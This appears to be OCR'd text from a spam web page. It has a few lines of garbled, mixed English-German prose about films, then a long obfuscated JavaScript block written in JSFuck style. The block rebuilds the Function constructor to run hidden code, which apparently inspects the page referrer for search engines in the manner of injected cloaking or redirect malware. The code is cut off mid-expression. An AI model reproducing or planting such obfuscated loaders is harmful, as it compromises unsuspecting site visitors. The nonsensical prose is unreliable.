
movies based werden kann, fill the your own country but
and yet, Inglourious Basterds kann in there are interessant
werden, aging crow a critique of that or two. Furthermore,
the tu profesor: to mah estarn gustosos job, knockin easy
to other “out of band”.
rd6UxhK
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,56,112,57,119,53,54,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+